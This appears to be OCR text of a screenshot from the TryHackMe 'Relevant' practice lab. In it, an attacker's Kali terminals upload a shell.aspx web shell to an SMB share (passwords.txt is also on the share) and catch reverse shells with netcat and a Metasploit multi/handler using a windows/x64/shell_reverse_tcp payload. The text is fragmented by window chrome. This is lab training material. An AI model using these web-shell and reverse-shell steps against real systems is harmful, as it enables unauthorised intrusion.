 File Machine View Input Devices Help
Applications Places Terminator Jul 29 08:22 1
kali@kali: ~/Desktop/TryHackMe/Relevant
kali@kali: ~/Desktop/TryHackMe/Relevant 85x23
└─$ nc -lvnp 4242
listening on [any] 4242 ...
^C
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ nc -lvnp 1337 1 ⨯
listening on [any] 1337 ...
connect to [10.9.8.166] from (UNKNOWN) [10.10.130.113] 49709
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>exit
exit
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ 130 ⨯
kali@kali: ~/Desktop/TryHackMe/Relevant 85x21
Service detection performed. Please report any incorrect results at https://nmap.org/
submit/ .
Nmap done: 1 IP address (1 host up) scanned in 160.79 seconds
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ smbclient \\\\10.10.130.113\\nt4wrksv
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> put user_pass.txt
putting file user_pass.txt as \user_pass.txt (0.1 kb/s) (average 0.1 kb/s)
smb: \> dir
. D 0 Thu Jul 29 08:13:53 2021
.. D 0 Thu Jul 29 08:13:53 2021
passwords.txt A 98 Sat Jul 25 11:15:33 2020
user_pass.txt A 225 Thu Jul 29 08:13:54 2021
7735807 blocks of size 4096. 4934989 blocks available
smb: \> put shell.aspx
putting file shell.aspx as \shell.aspx (3.7 kb/s) (average 1.5 kb/s)
smb: \>
kali@kali: ~/Desktop/TryHackMe/Relevant 173x16
payload => windows/x64/shell_reverse_tcp
msf5 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf5 exploit(multi/handler) > set lport 1337
lport => 1337
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.9.8.166:1337
[*] Command shell session 1 opened (10.9.8.166:1337 -> 10.10.130.113:49713) at 2021-07-29 08:21:56 -0400
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>^Z
Background session 1? [y/N] y
msf5 exploit(multi/handler) > search shell_to